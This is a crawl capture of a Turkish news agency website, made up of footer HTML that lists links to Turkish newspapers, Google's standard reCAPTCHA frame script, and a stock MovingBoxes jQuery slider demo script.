  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/haberplus/biri-beyzbol-sopasi-ile-saldirdi-digeri-silah-cikardi-meger-karisindan-7375160?page=5" title="HABER PULUS" style="color:#aaa;" target="_blank">HABER PULUS</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/gundem" title="HABER GLOBAL" style="color:#aaa;" target="_blank">HABER GLOBAL</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.kamudanhaber.net/" title="KAMU HABER " style="color:#aaa;" target="_blank">KAMU HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.milligazete.com.tr/" title="MİLLİ GAZETE" style="color:#aaa;" target="_blank">MİLLİ GAZETE</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.adalet.tv/" title="ADALET TV " style="color:#aaa;" target="_blank">ADALET TV </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sozcu.com.tr/" title="SÖZCÜ GAZETESİ" style="color:#aaa;" target="_blank">SÖZCÜ GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.ensonhaber.com/" title="EN SON HABER " style="color:#aaa;" target="_blank">EN SON HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.yenicaggazetesi.com.tr/?ref=mobile" title="YENİ ÇAG GAZETESİ" style="color:#aaa;" target="_blank">YENİ ÇAG GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.tgrthaber.com/" title="TGRT" style="color:#aaa;" target="_blank">TGRT</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.gazeteduvar.com.tr/" title="DUVAR GAZETE" style="color:#aaa;" target="_blank">DUVAR GAZETE</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haber24.com/" title="Haber 24.com" style="color:#aaa;" target="_blank">Haber 24.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.takvim.com.tr/" title="Takvim" style="color:#aaa;" target="_blank">Takvim</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.ahaber.com.tr/" title="A HABER " style="color:#aaa;" target="_blank">A HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.karar.com/" title="KARAR GAZETESİ " style="color:#aaa;" target="_blank">KARAR GAZETESİ </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetevatan.com/" title="VATAN GAZETESİ " style="color:#aaa;" target="_blank">VATAN GAZETESİ </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hukukihaber.net/" title="HUKUK HABER" style="color:#aaa;" target="_blank">HUKUK HABER</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/" title="Sabah gazetesi" style="color:#aaa;" target="_blank">Sabah gazetesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.cumhuriyet.com.tr/" title="Cumhuriyet" style="color:#aaa;" target="_blank">Cumhuriyet</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.milliyet.com.tr/" title="Milliyet" style="color:#aaa;" target="_blank">Milliyet</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.birgun.net/" title="Bir Gün Gazetesi " style="color:#aaa;" target="_blank">Bir Gün Gazetesi </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haberler.com/" title="HABERLER.COM" style="color:#aaa;" target="_blank">HABERLER.COM</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hurriyet.com.tr/" title="Hüriyet.com" style="color:#aaa;" target="_blank">Hüriyet.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sondakika.com/" title="SonDakika.com" style="color:#aaa;" target="_blank">SonDakika.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.gazeteokur.com/?gclid=EAIaIQobChMIo9eJiMat7AIVVpnVCh1s5wbgEAMYAyAAEgKsb_D_BwE" title="GazeteOkur.com" style="color:#aaa;" target="_blank">GazeteOkur.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haber7.com/" title="Haber7.com" style="color:#aaa;" target="_blank">Haber7.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.iha.com.tr/" title="İHA" style="color:#aaa;" target="_blank">İHA</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haberturk.com/ " title="Haber Türk" style="color:#aaa;" target="_blank">Haber Türk</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.dha.com.tr/" title="DHA " style="color:#aaa;" target="_blank">DHA </a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izcihaberajansı olarak gündemin nabzını tutuyoruz. Yayınlanan yazı ve yorumlardan yazarları sorumludur.
Bu sitedeki bilgilerden kaynaklı hataların  hiçbirinden sorumlu değildir.
<br /><br />
            2026 ©  <b>www.izcihaberajansı.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.izcihaberajansi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://www.izcihaberajansi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r84cwztmP4Rx-YTtWCaUiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768792331477');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.izcihaberajansi.com/js/demo.js
body_size: 1335
content:
/*
 * MovingBoxes demo script
 */

$(function(){

	$('#slider-one').movingBoxes({
		startPanel   : 1,      // start with this panel
		reducedSize  : 0.8,    // non-current panel size: 80% of panel size
		wrap         : true,   // if true, the panel will "wrap" (it really rewinds/fast forwards) at the ends
		buildNav     : true,   // if true, navigation links will be added
		navFormatter : function(){ return "&#9679;"; } // function which returns the navigation text for each panel

		// width and panelWidth options removed in v2.2.2, but still backwards compatible
		// width        : 300,    // overall width of movingBoxes (not including navigation arrows)
		// panelWidth   : 0.5,    // current panel width

	});

	$('#slider-two').movingBoxes({
		startPanel   : 3,      // start with this panel
		reducedSize  : 0.8,    // non-current panel size: 80% of panel size
		buildNav     : true,   // if true, navigation links will be added
		navFormatter : function(index, panel){ return panel.find('h2 span').text(); } // function which gets nav text from span inside the panel header

		// width and panelWidth options removed in v2.2.2, but still backwards compatible
		// width        : 500,    // overall width of movingBoxes (not including navigation arrows)
		// panelWidth   : 0.7,    // current panel width

	});

	// Add a slide
	var imageNumber = 0,
	// Set up demo external navigation links
	navLinks = function(){
		var i, t = '', len = $('#slider-one').getMovingBoxes().totalPanels + 1;
		for ( i = 1; i < len; i++ ) {
			t += '<a href="#">' + i + '</a> ';
		}
		$('.dlinks').find('span').html(t);
	},
	panel = '<li><img src="demo/*1.jpg" alt="picture" /><h2>News Heading #*2</h2><p>A very short exerpt goes here... <a href="#">more</a></p></li>',
	// to test adding/removing panels to the second slider, comment out the line above and uncomment out the line below - slider-two uses divs instead of UL & LIs
	// panel = '<div><img src="demo/*1.jpg" alt="picture" /><h2>News Heading #*2</h2><p>A very short exerpt goes here... <a href="#">more</a></p></div>',
	slider = $('#slider-one'); // $('#slider-two'); // second slider

	$('button.add').click(function(){
		slider
			.append( panel.replace(/\*2/g, ++imageNumber).replace(/\*1/g, (imageNumber%7 + 1)) )
			.movingBoxes(); // update movingBoxes
		navLinks(); // update go to panel links
	});

	// Remove a slide
	$('button.remove').click(function(){
		var d = slider.data('movingBoxes'),
			c = d.curPanel,
			t = d.totalPanels;
		if (t > 1) {
			slider.find('.mb-panel:not(.cloned):last').remove();
			if (c > t - 1) { c = t - 1; }
			slider.movingBoxes(); // update movingBoxes
		}
		navLinks();
	});

	navLinks();

	// Examples of how to move the panel from outside the plugin.
	// get (all 3 examples do exactly the same thing):
	//  var currentPanel = $('#slider-one').data('movingBoxes').currentPanel(); // returns # of currently selected/enlarged panel
	//  var currentPanel = $('#slider-one').data('movingBoxes').curPanel; // get the current panel number directly
	//  var currentPanel = $('#slider-one').getMovingBoxes().curPanel; // use internal function to return the object (essentially the same as the line above)

	// set (all 4 examples do exactly the same thing):
	//  var currentPanel = $('#slider-one').data('movingBoxes').currentPanel(2, function(){ alert('done!'); }); // returns and scrolls to 2nd panel
	//  var currentPanel = $('#slider-one').getMovingBoxes().currentPanel(2, function(){ alert('done!'); }); // just like the line above
	//  var currentPanel = $('#slider-one').movingBoxes(2, function(){ alert('done!'); }); // scrolls to 2nd panel, runs callback & returns 2.
	//  var currentPanel = $('#slider-one').getMovingBoxes().change(2, function(){ alert('done!'); }); // internal change function is the main function

	$('.dlinks').delegate('a', 'click', function(){
		// slider # stored in the text
		slider.movingBoxes( $(this).text() );
		return false;
	});

	// Report events to console
	$('.mb-slider').bind('initialized.movingBoxes initChange.movingBoxes beforeAnimation.movingBoxes completed.movingBoxes',function(e, slider, tar){
		// show object ID + event in the console
		// namespaced events: e.g. e.type = "completed", e.namespace = "movingBoxes"
		if (window.console && window.console.log){
			var txt = slider.$el[0].id + ': ' + e.type + ', now on panel #' + slider.curPanel + ', targeted panel is ' + tar;
			console.log( txt );
		}
	});

});